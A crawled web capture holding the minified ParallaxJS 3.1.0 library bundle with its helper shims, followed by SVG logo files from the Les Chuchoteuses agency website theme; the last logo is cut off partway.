'"+g+"'");throw j.code="MODULE_NOT_FOUND",j}var k=c[g]={exports:{}};b[g][0].call(k.exports,function(a){var c=b[g][1][a];return e(c?c:a)},k,k.exports,a,b,c,d)}return c[g].exports}for(var f="function"==typeof require&&require,g=0;g<d.length;g++)e(d[g]);return e}({1:[function(a,b,c){"use strict";function d(a){if(null===a||void 0===a)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(a)}function e(){try{if(!Object.assign)return!1;var a=new String("abc");if(a[5]="de","5"===Object.getOwnPropertyNames(a)[0])return!1;for(var b={},c=0;c<10;c++)b["_"+String.fromCharCode(c)]=c;var d=Object.getOwnPropertyNames(b).map(function(a){return b[a]});if("0123456789"!==d.join(""))return!1;var e={};return"abcdefghijklmnopqrst".split("").forEach(function(a){e[a]=a}),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},e)).join("")}catch(f){return!1}}var f=Object.getOwnPropertySymbols,g=Object.prototype.hasOwnProperty,h=Object.prototype.propertyIsEnumerable;b.exports=e()?Object.assign:function(a,b){for(var c,e,i=d(a),j=1;j<arguments.length;j++){c=Object(arguments[j]);for(var k in c)g.call(c,k)&&(i[k]=c[k]);if(f){e=f(c);for(var l=0;l<e.length;l++)h.call(c,e[l])&&(i[e[l]]=c[e[l]])}}return i}},{}],2:[function(a,b,c){(function(a){(function(){var c,d,e,f,g,h;"undefined"!=typeof performance&&null!==performance&&performance.now?b.exports=function(){return performance.now()}:"undefined"!=typeof a&&null!==a&&a.hrtime?(b.exports=function(){return(c()-g)/1e6},d=a.hrtime,c=function(){var a;return a=d(),1e9*a[0]+a[1]},f=c(),h=1e9*a.uptime(),g=f-h):Date.now?(b.exports=function(){return Date.now()-e},e=Date.now()):(b.exports=function(){return(new Date).getTime()-e},e=(new Date).getTime())}).call(this)}).call(this,a("_process"))},{_process:3}],3:[function(a,b,c){function d(){throw new Error("setTimeout has not been defined")}function e(){throw new Error("clearTimeout has not been defined")}function f(a){if(l===setTimeout)return setTimeout(a,0);if((l===d||!l)&&setTimeout)return l=setTimeout,setTimeout(a,0);try{return l(a,0)}catch(b){try{return l.call(null,a,0)}catch(b){return l.call(this,a,0)}}}function g(a){if(m===clearTimeout)return clearTimeout(a);if((m===e||!m)&&clearTimeout)return m=clearTimeout,clearTimeout(a);try{return m(a)}catch(b){try{return m.call(null,a)}catch(b){return m.call(this,a)}}}function h(){q&&o&&(q=!1,o.length?p=o.concat(p):r=-1,p.length&&i())}function i(){if(!q){var a=f(h);q=!0;for(var b=p.length;b;){for(o=p,p=[];++r<b;)o&&o[r].run();r=-1,b=p.length}o=null,q=!1,g(a)}}function j(a,b){this.fun=a,this.array=b}function k(){}var l,m,n=b.exports={};!function(){try{l="function"==typeof setTimeout?setTimeout:d}catch(a){l=d}try{m="function"==typeof clearTimeout?clearTimeout:e}catch(a){m=e}}();var o,p=[],q=!1,r=-1;n.nextTick=function(a){var b=new Array(arguments.length-1);if(arguments.length>1)for(var c=1;c<arguments.length;c++)b[c-1]=arguments[c];p.push(new j(a,b)),1!==p.length||q||f(i)},j.prototype.run=function(){this.fun.apply(null,this.array)},n.title="browser",n.browser=!0,n.env={},n.argv=[],n.version="",n.versions={},n.on=k,n.addListener=k,n.once=k,n.off=k,n.removeListener=k,n.removeAllListeners=k,n.emit=k,n.prependListener=k,n.prependOnceListener=k,n.listeners=function(a){return[]},n.binding=function(a){throw new Error("process.binding is not supported")},n.cwd=function(){return"/"},n.chdir=function(a){throw new Error("process.chdir is not supported")},n.umask=function(){return 0}},{}],4:[function(a,b,c){(function(c){for(var d=a("performance-now"),e="undefined"==typeof window?c:window,f=["moz","webkit"],g="AnimationFrame",h=e["request"+g],i=e["cancel"+g]||e["cancelRequest"+g],j=0;!h&&j<f.length;j++)h=e[f[j]+"Request"+g],i=e[f[j]+"Cancel"+g]||e[f[j]+"CancelRequest"+g];if(!h||!i){var k=0,l=0,m=[],n=1e3/60;h=function(a){if(0===m.length){var b=d(),c=Math.max(0,n-(b-k));k=c+b,setTimeout(function(){var a=m.slice(0);m.length=0;for(var b=0;b<a.length;b++)if(!a[b].cancelled)try{a[b].callback(k)}catch(c){setTimeout(function(){throw c},0)}},Math.round(c))}return m.push({handle:++l,callback:a,cancelled:!1}),l},i=function(a){for(var b=0;b<m.length;b++)m[b].handle===a&&(m[b].cancelled=!0)}}b.exports=function(a){return h.call(e,a)},b.exports.cancel=function(){i.apply(e,arguments)},b.exports.polyfill=function(){e.requestAnimationFrame=h,e.cancelAnimationFrame=i}}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{"performance-now":2}],5:[function(a,b,c){"use strict";function d(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}var e=function(){function a(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,d.key,d)}}return function(b,c,d){return c&&a(b.prototype,c),d&&a(b,d),b}}(),f=a("raf"),g=a("object-assign"),h={propertyCache:{},vendors:[null,["-webkit-","webkit"],["-moz-","Moz"],["-o-","O"],["-ms-","ms"]],clamp:function(a,b,c){return b<c?a<b?b:a>c?c:a:a<c?c:a>b?b:a},data:function(a,b){return h.deserialize(a.getAttribute("data-"+b))},deserialize:function(a){return"true"===a||"false"!==a&&("null"===a?null:!isNaN(parseFloat(a))&&isFinite(a)?parseFloat(a):a)},camelCase:function(a){return a.replace(/-+(.)?/g,function(a,b){return b?b.toUpperCase():""})},accelerate:function(a){h.css(a,"transform","translate3d(0,0,0) rotate(0.0001deg)"),h.css(a,"transform-style","preserve-3d"),h.css(a,"backface-visibility","hidden")},transformSupport:function(a){for(var b=document.createElement("div"),c=!1,d=null,e=!1,f=null,g=null,i=0,j=h.vendors.length;i<j;i++)if(null!==h.vendors[i]?(f=h.vendors[i][0]+"transform",g=h.vendors[i][1]+"Transform"):(f="transform",g="transform"),void 0!==b.style[g]){c=!0;break}switch(a){case"2D":e=c;break;case"3D":if(c){var k=document.body||document.createElement("body"),l=document.documentElement,m=l.style.overflow,n=!1;document.body||(n=!0,l.style.overflow="hidden",l.appendChild(k),k.style.overflow="hidden",k.style.background=""),k.appendChild(b),b.style[g]="translate3d(1px,1px,1px)",d=window.getComputedStyle(b).getPropertyValue(f),e=void 0!==d&&d.length>0&&"none"!==d,l.style.overflow=m,k.removeChild(b),n&&(k.removeAttribute("style"),k.parentNode.removeChild(k))}}return e},css:function(a,b,c){var d=h.propertyCache[b];if(!d)for(var e=0,f=h.vendors.length;e<f;e++)if(d=null!==h.vendors[e]?h.camelCase(h.vendors[e][1]+"-"+b):b,void 0!==a.style[d]){h.propertyCache[b]=d;break}a.style[d]=c}},i=30,j={relativeInput:!1,clipRelativeInput:!1,inputElement:null,hoverOnly:!1,calibrationThreshold:100,calibrationDelay:500,supportDelay:500,calibrateX:!1,calibrateY:!0,invertX:!0,invertY:!0,limitX:!1,limitY:!1,scalarX:10,scalarY:10,frictionX:.1,frictionY:.1,originX:.5,originY:.5,pointerEvents:!1,precision:1,onReady:null,selector:null},k=function(){function a(b,c){d(this,a),this.element=b;var e={calibrateX:h.data(this.element,"calibrate-x"),calibrateY:h.data(this.element,"calibrate-y"),invertX:h.data(this.element,"invert-x"),invertY:h.data(this.element,"invert-y"),limitX:h.data(this.element,"limit-x"),limitY:h.data(this.element,"limit-y"),scalarX:h.data(this.element,"scalar-x"),scalarY:h.data(this.element,"scalar-y"),frictionX:h.data(this.element,"friction-x"),frictionY:h.data(this.element,"friction-y"),originX:h.data(this.element,"origin-x"),originY:h.data(this.element,"origin-y"),pointerEvents:h.data(this.element,"pointer-events"),precision:h.data(this.element,"precision"),relativeInput:h.data(this.element,"relative-input"),clipRelativeInput:h.data(this.element,"clip-relative-input"),hoverOnly:h.data(this.element,"hover-only"),inputElement:document.querySelector(h.data(this.element,"input-element")),selector:h.data(this.element,"selector")};for(var f in e)null===e[f]&&delete e[f];g(this,j,e,c),this.inputElement||(this.inputElement=this.element),this.calibrationTimer=null,this.calibrationFlag=!0,this.enabled=!1,this.depthsX=[],this.depthsY=[],this.raf=null,this.bounds=null,this.elementPositionX=0,this.elementPositionY=0,this.elementWidth=0,this.elementHeight=0,this.elementCenterX=0,this.elementCenterY=0,this.elementRangeX=0,this.elementRangeY=0,this.calibrationX=0,this.calibrationY=0,this.inputX=0,this.inputY=0,this.motionX=0,this.motionY=0,this.velocityX=0,this.velocityY=0,this.onMouseMove=this.onMouseMove.bind(this),this.onDeviceOrientation=this.onDeviceOrientation.bind(this),this.onDeviceMotion=this.onDeviceMotion.bind(this),this.onOrientationTimer=this.onOrientationTimer.bind(this),this.onMotionTimer=this.onMotionTimer.bind(this),this.onCalibrationTimer=this.onCalibrationTimer.bind(this),this.onAnimationFrame=this.onAnimationFrame.bind(this),this.onWindowResize=this.onWindowResize.bind(this),this.windowWidth=null,this.windowHeight=null,this.windowCenterX=null,this.windowCenterY=null,this.windowRadiusX=null,this.windowRadiusY=null,this.portrait=!1,this.desktop=!navigator.userAgent.match(/(iPhone|iPod|iPad|Android|BlackBerry|BB10|mobi|tablet|opera mini|nexus 7)/i),this.motionSupport=!!window.DeviceMotionEvent&&!this.desktop,this.orientationSupport=!!window.DeviceOrientationEvent&&!this.desktop,this.orientationStatus=0,this.motionStatus=0,this.initialise()}return e(a,[{key:"initialise",value:function(){void 0===this.transform2DSupport&&(this.transform2DSupport=h.transformSupport("2D"),this.transform3DSupport=h.transformSupport("3D")),this.transform3DSupport&&h.accelerate(this.element);var a=window.getComputedStyle(this.element);"static"===a.getPropertyValue("position")&&(this.element.style.position="relative"),this.pointerEvents||(this.element.style.pointerEvents="none"),this.updateLayers(),this.updateDimensions(),this.enable(),this.queueCalibration(this.calibrationDelay)}},{key:"doReadyCallback",value:function(){this.onReady&&this.onReady()}},{key:"updateLayers",value:function(){this.selector?this.layers=this.element.querySelectorAll(this.selector):this.layers=this.element.children,this.layers.length||console.warn("ParallaxJS: Your scene does not have any layers."),this.depthsX=[],this.depthsY=[];for(var a=0;a<this.layers.length;a++){var b=this.layers[a];this.transform3DSupport&&h.accelerate(b),b.style.position=a?"absolute":"relative",b.style.display="block",b.style.left=0,b.style.top=0;var c=h.data(b,"depth")||0;this.depthsX.push(h.data(b,"depth-x")||c),this.depthsY.push(h.data(b,"depth-y")||c)}}},{key:"updateDimensions",value:function(){this.windowWidth=window.innerWidth,this.windowHeight=window.innerHeight,this.windowCenterX=this.windowWidth*this.originX,this.windowCenterY=this.windowHeight*this.originY,this.windowRadiusX=Math.max(this.windowCenterX,this.windowWidth-this.windowCenterX),this.windowRadiusY=Math.max(this.windowCenterY,this.windowHeight-this.windowCenterY)}},{key:"updateBounds",value:function(){this.bounds=this.inputElement.getBoundingClientRect(),this.elementPositionX=this.bounds.left,this.elementPositionY=this.bounds.top,this.elementWidth=this.bounds.width,this.elementHeight=this.bounds.height,this.elementCenterX=this.elementWidth*this.originX,this.elementCenterY=this.elementHeight*this.originY,this.elementRangeX=Math.max(this.elementCenterX,this.elementWidth-this.elementCenterX),this.elementRangeY=Math.max(this.elementCenterY,this.elementHeight-this.elementCenterY)}},{key:"queueCalibration",value:function(a){clearTimeout(this.calibrationTimer),this.calibrationTimer=setTimeout(this.onCalibrationTimer,a)}},{key:"enable",value:function(){this.enabled||(this.enabled=!0,this.orientationSupport?(this.portrait=!1,window.addEventListener("deviceorientation",this.onDeviceOrientation),this.detectionTimer=setTimeout(this.onOrientationTimer,this.supportDelay)):this.motionSupport?(this.portrait=!1,window.addEventListener("devicemotion",this.onDeviceMotion),this.detectionTimer=setTimeout(this.onMotionTimer,this.supportDelay)):(this.calibrationX=0,this.calibrationY=0,this.portrait=!1,window.addEventListener("mousemove",this.onMouseMove),this.doReadyCallback()),window.addEventListener("resize",this.onWindowResize),this.raf=f(this.onAnimationFrame))}},{key:"disable",value:function(){this.enabled&&(this.enabled=!1,this.orientationSupport?window.removeEventListener("deviceorientation",this.onDeviceOrientation):this.motionSupport?window.removeEventListener("devicemotion",this.onDeviceMotion):window.removeEventListener("mousemove",this.onMouseMove),
window.removeEventListener("resize",this.onWindowResize),f.cancel(this.raf))}},{key:"calibrate",value:function(a,b){this.calibrateX=void 0===a?this.calibrateX:a,this.calibrateY=void 0===b?this.calibrateY:b}},{key:"invert",value:function(a,b){this.invertX=void 0===a?this.invertX:a,this.invertY=void 0===b?this.invertY:b}},{key:"friction",value:function(a,b){this.frictionX=void 0===a?this.frictionX:a,this.frictionY=void 0===b?this.frictionY:b}},{key:"scalar",value:function(a,b){this.scalarX=void 0===a?this.scalarX:a,this.scalarY=void 0===b?this.scalarY:b}},{key:"limit",value:function(a,b){this.limitX=void 0===a?this.limitX:a,this.limitY=void 0===b?this.limitY:b}},{key:"origin",value:function(a,b){this.originX=void 0===a?this.originX:a,this.originY=void 0===b?this.originY:b}},{key:"setInputElement",value:function(a){this.inputElement=a,this.updateDimensions()}},{key:"setPosition",value:function(a,b,c){b=b.toFixed(this.precision)+"px",c=c.toFixed(this.precision)+"px",this.transform3DSupport?h.css(a,"transform","translate3d("+b+","+c+",0)"):this.transform2DSupport?h.css(a,"transform","translate("+b+","+c+")"):(a.style.left=b,a.style.top=c)}},{key:"onOrientationTimer",value:function(){this.orientationSupport&&0===this.orientationStatus?(this.disable(),this.orientationSupport=!1,this.enable()):this.doReadyCallback()}},{key:"onMotionTimer",value:function(){this.motionSupport&&0===this.motionStatus?(this.disable(),this.motionSupport=!1,this.enable()):this.doReadyCallback()}},{key:"onCalibrationTimer",value:function(){this.calibrationFlag=!0}},{key:"onWindowResize",value:function(){this.updateDimensions()}},{key:"onAnimationFrame",value:function(){this.updateBounds();var a=this.inputX-this.calibrationX,b=this.inputY-this.calibrationY;(Math.abs(a)>this.calibrationThreshold||Math.abs(b)>this.calibrationThreshold)&&this.queueCalibration(0),this.portrait?(this.motionX=this.calibrateX?b:this.inputY,this.motionY=this.calibrateY?a:this.inputX):(this.motionX=this.calibrateX?a:this.inputX,this.motionY=this.calibrateY?b:this.inputY),this.motionX*=this.elementWidth*(this.scalarX/100),this.motionY*=this.elementHeight*(this.scalarY/100),isNaN(parseFloat(this.limitX))||(this.motionX=h.clamp(this.motionX,-this.limitX,this.limitX)),isNaN(parseFloat(this.limitY))||(this.motionY=h.clamp(this.motionY,-this.limitY,this.limitY)),this.velocityX+=(this.motionX-this.velocityX)*this.frictionX,this.velocityY+=(this.motionY-this.velocityY)*this.frictionY;for(var c=0;c<this.layers.length;c++){var d=this.layers[c],e=this.depthsX[c],g=this.depthsY[c],i=this.velocityX*(e*(this.invertX?-1:1)),j=this.velocityY*(g*(this.invertY?-1:1));this.setPosition(d,i,j)}this.raf=f(this.onAnimationFrame)}},{key:"rotate",value:function(a,b){var c=(a||0)/i,d=(b||0)/i,e=this.windowHeight>this.windowWidth;this.portrait!==e&&(this.portrait=e,this.calibrationFlag=!0),this.calibrationFlag&&(this.calibrationFlag=!1,this.calibrationX=c,this.calibrationY=d),this.inputX=c,this.inputY=d}},{key:"onDeviceOrientation",value:function(a){var b=a.beta,c=a.gamma;null!==b&&null!==c&&(this.orientationStatus=1,this.rotate(b,c))}},{key:"onDeviceMotion",value:function(a){var b=a.rotationRate.beta,c=a.rotationRate.gamma;null!==b&&null!==c&&(this.motionStatus=1,this.rotate(b,c))}},{key:"onMouseMove",value:function(a){var b=a.clientX,c=a.clientY;return this.hoverOnly&&(b<this.elementPositionX||b>this.elementPositionX+this.elementWidth||c<this.elementPositionY||c>this.elementPositionY+this.elementHeight)?(this.inputX=0,void(this.inputY=0)):void(this.relativeInput?(this.clipRelativeInput&&(b=Math.max(b,this.elementPositionX),b=Math.min(b,this.elementPositionX+this.elementWidth),c=Math.max(c,this.elementPositionY),c=Math.min(c,this.elementPositionY+this.elementHeight)),this.elementRangeX&&this.elementRangeY&&(this.inputX=(b-this.elementPositionX-this.elementCenterX)/this.elementRangeX,this.inputY=(c-this.elementPositionY-this.elementCenterY)/this.elementRangeY)):this.windowRadiusX&&this.windowRadiusY&&(this.inputX=(b-this.windowCenterX)/this.windowRadiusX,this.inputY=(c-this.windowCenterY)/this.windowRadiusY))}},{key:"destroy",value:function(){this.disable(),clearTimeout(this.calibrationTimer),clearTimeout(this.detectionTimer),this.element.removeAttribute("style");for(var a=0;a<this.layers.length;a++)this.layers[a].removeAttribute("style");delete this.element,delete this.layers}},{key:"version",value:function(){return"3.1.0"}}]),a}();b.exports=k},{"object-assign":1,raf:4}]},{},[5])(5)});

--- FILE ---
content_type: image/svg+xml
request_url: https://leschuchoteuses.fr/wp-content/themes/les-chuchoteuses-agency/library//images/site-footer-logo-les-chuchoteuses.svg
body_size: 1633
content:
<svg width="198" height="17" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><defs><path id="a" d="M0 17h197.77V.253H0z"/></defs><g fill="none" fill-rule="evenodd"><path fill="#273776" d="M0 .919v10.567h7.233V8.831H2.936V.919zm11.301 10.567h7.233V8.831h-4.449V7.257h4.02V4.773h-4.02V3.575h4.45V.919H11.3zm16.76-6.449l-1.17-.495c-.314-.129-.532-.249-.65-.358a.481.481 0 0 1-.156-.373c0-.231.082-.538.795-.538.335 0 .624.082.86.244.243.166.486.432.724.789l.066.1 1.936-1.491-.042-.083C29.72 1.426 28.517.712 26.85.712c-1.068 0-1.953.288-2.631.855-.685.57-1.032 1.336-1.032 2.275 0 1.342.886 2.412 2.634 3.18l1.046.465c.389.17.655.311.79.418.116.092.173.23.173.423 0 .27-.097.63-.934.63-.82 0-1.55-.427-2.17-1.27l-.068-.09-1.949 1.487.045.084a4.269 4.269 0 0 0 1.657 1.715c.721.42 1.557.634 2.485.634 1.097 0 2.018-.297 2.737-.884.726-.591 1.095-1.404 1.095-2.415 0-.747-.224-1.378-.666-1.877-.435-.49-1.108-.929-2-1.305m19.622-1.656c1.074 0 1.907.529 2.548 1.616l.06.103 2.196-1.5-.047-.09a5.187 5.187 0 0 0-1.949-2.062C49.67.96 48.73.713 47.7.713c-1.56 0-2.897.523-3.974 1.555C42.645 3.3 42.1 4.595 42.1 6.116c0 1.53.544 2.827 1.618 3.855 1.072 1.027 2.407 1.547 3.967 1.547 1.04 0 1.986-.247 2.808-.734a5.192 5.192 0 0 0 1.949-2.063l.047-.089-2.195-1.5-.06.102c-.641 1.087-1.475 1.616-2.55 1.616-.785 0-1.43-.25-1.919-.741-.488-.491-.736-1.157-.736-1.978s.25-1.492.744-1.994c.494-.501 1.137-.756 1.912-.756M63.24 4.626h-3.482V.898H56.89v10.434h2.868V7.25h3.482v4.083h2.868V.898H63.24zm14.1 2.464c0 .543-.162.977-.481 1.288-.32.313-.742.472-1.253.472-.51 0-.932-.16-1.252-.472-.319-.311-.481-.745-.481-1.288V.898h-2.867v5.99c0 1.377.435 2.505 1.294 3.353.857.847 1.97 1.277 3.306 1.277 1.326 0 2.436-.43 3.3-1.277.863-.848 1.3-1.976 1.3-3.352V.899H77.34V7.09zm12.827-3.709c1.074 0 1.908.529 2.549 1.616l.06.103 2.195-1.5-.047-.09a5.187 5.187 0 0 0-1.948-2.062C92.153.96 91.213.713 90.183.713c-1.56 0-2.898.523-3.974 1.555-1.08 1.033-1.627 2.327-1.627 3.848 0 1.53.545 2.827 1.619 3.855 1.072 1.027 2.407 1.547 3.966 1.547 1.04 0 1.986-.247 2.809-.734a5.192 5.192 0 0 0 1.948-2.063l.047-.089-2.195-1.5-.06.102c-.64 1.087-1.475 1.616-2.55 1.616-.784 0-1.43-.25-1.919-.741-.488-.491-.736-1.157-.736-1.978s.25-1.492.744-1.994c.494-.501 1.137-.756 1.912-.756m15.556 1.245h-3.481V.898h-2.868v10.434h2.868V7.25h3.481v4.083h2.868V.898h-2.868zM120.517 8.1c-.498.498-1.139.75-1.904.75-.786 0-1.43-.252-1.92-.748-.488-.497-.736-1.165-.736-1.987 0-.811.248-1.477.737-1.978.488-.502 1.134-.756 1.919-.756.765 0 1.405.254 1.904.757.499.501.751 1.166.751 1.977 0 .821-.252 1.489-.75 1.986m-1.92-7.388c-1.55 0-2.88.523-3.952 1.555-1.074 1.032-1.618 2.327-1.618 3.847s.544 2.815 1.618 3.848c1.072 1.032 2.402 1.555 3.951 1.555 1.55 0 2.884-.523 3.967-1.554 1.084-1.034 1.633-2.329 1.633-3.849s-.55-2.815-1.633-3.848c-1.083-1.031-2.417-1.554-3.967-1.554m9.023 2.807h3.044v7.813h2.867V3.52h3.044V.898h-8.955zm31.35 3.57c0 .543-.162.977-.481 1.288-.32.313-.741.472-1.252.472-.51 0-.932-.16-1.252-.472-.32-.311-.482-.745-.482-1.288V.898h-2.867v5.99c0 1.377.435 2.505 1.294 3.353.858.847 1.97 1.277 3.307 1.277 1.326 0 2.436-.43 3.299-1.277.864-.848 1.302-1.976 1.302-3.352V.899h-2.868V7.09zm12.348-2.053l-1.17-.495c-.313-.128-.532-.248-.65-.358a.481.481 0 0 1-.156-.373c0-.231.082-.538.795-.538.335 0 .624.082.86.244.243.166.486.432.723.789l.066.1 1.936-1.491-.041-.083c-.704-1.406-1.907-2.12-3.574-2.12-1.068 0-1.953.288-2.631.855-.685.57-1.032 1.336-1.032 2.275 0 1.342.886 2.412 2.634 3.18l1.046.465c.389.17.655.311.79.418.116.092.173.23.173.423 0 .27-.097.63-.935.63-.819 0-1.549-.427-2.17-1.27l-.067-.09-1.949 1.487.045.084a4.267 4.267 0 0 0 1.657 1.715c.72.42 1.557.634 2.484.634 1.099 0 2.02-.297 2.738-.884.727-.591 1.095-1.404 1.095-2.415 0-.746-.224-1.378-.667-1.877-.434-.49-1.107-.929-2-1.305m25.786 1.306c-.434-.49-1.107-.93-2-1.306l-1.169-.495c-.314-.128-.533-.248-.65-.358a.48.48 0 0 1-.157-.374c0-.23.083-.537.795-.537.335 0 .624.082.86.244.243.166.486.432.724.789l.066.1 1.935-1.491-.041-.083c-.704-1.406-1.907-2.12-3.574-2.12-1.067 0-1.953.288-2.631.854-.685.572-1.032 1.337-1.032 2.276 0 1.342.886 2.412 2.634 3.18l1.046.465c.39.17.655.311.79.418.117.092.173.23.173.422 0 .27-.097.63-.934.63-.82 0-1.55-.426-2.17-1.268l-.068-.092-1.949 1.488.045.084a4.268 4.268 0 0 0 1.657 1.715c.72.421 1.557.634 2.485.634 1.098 0 2.019-.297 2.737-.883.727-.592 1.095-1.405 1.095-2.416 0-.747-.224-1.378-.667-1.876m-56.408 4.99h7.45V8.71h-4.583V7.156h4.14V4.704h-4.14V3.521h4.582V.898h-7.449zm37.594 0h7.448V8.71h-4.582V7.156h4.14V4.704h-4.14V3.521h4.582V.898h-7.449z"/><mask id="b" fill="#fff"><use xlink:href="#a"/></mask><path fill="#FFF" mask="url(#b)" d="M42.11 17.46h38.779v-2.886H42.11zm85.51 0h8.955v-2.886h-8.955z"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://leschuchoteuses.fr/wp-content/themes/les-chuchoteuses-agency/library/images/site-header-logo-small-les-chuchoteuses.svg
body_size: 350
content:
<svg width="33" height="29" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path fill="#45CFAD" d="M0 28.994h32.696v-5.01H0z"/><path fill="#273776" d="M.027.322V18.44H12.51v-4.554H5.095V.322zm24.015 4.311c1.899 0 3.371.918 4.504 2.807l.107.178 3.88-2.606-.084-.155c-.83-1.53-1.989-2.734-3.443-3.581C27.55.429 25.89 0 24.07 0c-2.757 0-5.12.908-7.023 2.7-1.907 1.793-2.874 4.04-2.874 6.681 0 2.657.962 4.91 2.86 6.695 1.895 1.782 4.253 2.685 7.01 2.685 1.839 0 3.51-.429 4.963-1.275 1.454-.847 2.614-2.052 3.443-3.581l.084-.154-3.88-2.606-.107.178c-1.131 1.888-2.605 2.805-4.504 2.805-1.387 0-2.529-.432-3.392-1.286-.863-.853-1.3-2.008-1.3-3.435 0-1.426.442-2.59 1.314-3.461.872-.871 2.009-1.313 3.378-1.313"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://leschuchoteuses.fr/wp-content/themes/les-chuchoteuses-agency/library/images/site-header-logo-big-les-chuchoteuses.svg
body_size: 1584
content:
<svg width="233" height="20" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><defs><path id="a" d="M0 20h232.73V.298H0z"/></defs><g fill="none" fill-rule="evenodd"><path fill="#273876" d="M0 .54v12.433h8.511V9.849H3.455V.54zm13.3 12.433h8.51V9.848h-5.235V7.997h4.73V5.075h-4.73v-1.41h5.236V.541h-8.512zm19.722-7.587l-1.377-.583c-.37-.151-.627-.293-.766-.421a.566.566 0 0 1-.183-.44c0-.271.097-.632.936-.632.394 0 .734.096 1.012.287.286.195.572.508.851.928l.078.117 2.278-1.754-.049-.097C34.973 1.137 33.558.298 31.596.298c-1.256 0-2.298.338-3.096 1.004-.806.672-1.215 1.573-1.215 2.677 0 1.579 1.043 2.838 3.1 3.742l1.23.546c.459.201.772.367.93.493.137.108.204.27.204.497 0 .318-.114.741-1.1.741-.963 0-1.822-.502-2.553-1.493l-.08-.107-2.292 1.75.052.099a5.023 5.023 0 0 0 1.95 2.017c.849.495 1.832.746 2.924.746 1.292 0 2.376-.35 3.221-1.04.855-.695 1.289-1.651 1.289-2.84 0-.88-.264-1.622-.785-2.209-.51-.576-1.303-1.093-2.353-1.535m23.09-1.949c1.265 0 2.245.622 3 1.902l.071.12 2.583-1.765-.056-.105c-.552-1.036-1.324-1.853-2.292-2.426-.969-.574-2.075-.865-3.287-.865-1.836 0-3.41.616-4.676 1.83-1.27 1.215-1.914 2.737-1.914 4.526 0 1.8.64 3.327 1.904 4.536 1.262 1.208 2.832 1.82 4.667 1.82 1.225 0 2.338-.29 3.306-.864a6.103 6.103 0 0 0 2.292-2.427l.056-.104-2.583-1.766-.071.121c-.754 1.28-1.735 1.9-3 1.9-.924 0-1.684-.292-2.258-.87-.575-.579-.866-1.362-.866-2.328 0-.966.294-1.755.875-2.346.58-.59 1.338-.889 2.25-.889m18.306 1.465h-4.097V.516h-3.375v12.276h3.375V7.988h4.097v4.804h3.374V.516H74.42zM91.011 7.8c0 .64-.19 1.15-.566 1.516-.377.368-.873.555-1.474.555-.6 0-1.097-.187-1.474-.555-.375-.366-.566-.876-.566-1.515V.516h-3.374v7.048c0 1.62.512 2.946 1.523 3.943 1.009.998 2.318 1.503 3.891 1.503 1.56 0 2.867-.505 3.882-1.503 1.017-.997 1.532-2.324 1.532-3.943V.516H91.01v7.285zm15.095-4.363c1.264 0 2.244.622 2.999 1.902l.071.12 2.583-1.765-.056-.105c-.552-1.036-1.324-1.853-2.292-2.426-.969-.574-2.075-.865-3.287-.865-1.836 0-3.41.616-4.676 1.83-1.27 1.215-1.914 2.737-1.914 4.526 0 1.8.64 3.327 1.904 4.536 1.262 1.208 2.832 1.82 4.668 1.82 1.225 0 2.337-.29 3.305-.864a6.103 6.103 0 0 0 2.292-2.427l.056-.104-2.583-1.766-.071.121c-.754 1.28-1.735 1.9-3 1.9-.923 0-1.684-.292-2.258-.87-.575-.579-.866-1.362-.866-2.328 0-.966.294-1.755.875-2.346.58-.59 1.338-.889 2.25-.889m18.306 1.465h-4.097V.516h-3.375v12.276h3.375V7.988h4.097v4.804h3.374V.516h-3.374zM141.82 8.99c-.586.584-1.34.88-2.24.88-.925 0-1.684-.295-2.259-.88-.575-.584-.867-1.37-.867-2.336 0-.955.292-1.738.868-2.328.574-.59 1.334-.889 2.257-.889.901 0 1.655.3 2.241.89.588.59.885 1.373.885 2.327 0 .966-.297 1.751-.884 2.336M139.56.298c-1.823 0-3.387.616-4.65 1.83-1.263 1.214-1.903 2.738-1.903 4.526 0 1.788.64 3.312 1.904 4.527 1.262 1.214 2.826 1.83 4.65 1.83 1.823 0 3.393-.616 4.667-1.83 1.276-1.215 1.922-2.739 1.922-4.527 0-1.788-.646-3.312-1.922-4.527-1.274-1.213-2.844-1.829-4.667-1.829m10.618 3.303h3.582v9.19h3.374v-9.19h3.582V.516H150.18zM187.07 7.8c0 .64-.19 1.15-.565 1.516-.377.368-.873.555-1.474.555-.6 0-1.096-.187-1.473-.555-.376-.366-.567-.876-.567-1.515V.516h-3.374v7.048c0 1.618.512 2.946 1.523 3.943 1.01.998 2.319 1.503 3.891 1.503 1.56 0 2.867-.505 3.882-1.503 1.017-.997 1.532-2.325 1.532-3.943V.516h-3.374v7.285zm14.532-2.414l-1.377-.583c-.369-.15-.626-.292-.765-.421a.566.566 0 0 1-.184-.44c0-.271.097-.632.936-.632.394 0 .734.096 1.012.287.286.195.572.508.851.928l.078.117 2.278-1.754-.049-.097c-.829-1.654-2.244-2.493-4.206-2.493-1.256 0-2.298.338-3.096 1.004-.806.672-1.214 1.573-1.214 2.677 0 1.579 1.043 2.838 3.1 3.742l1.23.546c.458.201.77.367.93.493.137.108.203.27.203.497 0 .318-.113.741-1.1.741-.963 0-1.822-.502-2.553-1.493l-.08-.107-2.292 1.75.052.099a5.02 5.02 0 0 0 1.95 2.017c.848.495 1.832.746 2.924.746 1.292 0 2.376-.35 3.222-1.04.855-.696 1.288-1.652 1.288-2.84 0-.88-.264-1.622-.785-2.209-.51-.576-1.303-1.093-2.353-1.535m30.344 1.535c-.511-.577-1.303-1.093-2.354-1.535l-1.376-.583c-.369-.15-.626-.292-.765-.421a.565.565 0 0 1-.184-.44c0-.27.097-.632.936-.632.393 0 .734.097 1.012.287.286.195.572.508.85.928l.079.117 2.278-1.753-.05-.098c-.828-1.654-2.243-2.493-4.205-2.493-1.256 0-2.298.338-3.096 1.004-.806.673-1.214 1.573-1.214 2.677 0 1.58 1.043 2.838 3.1 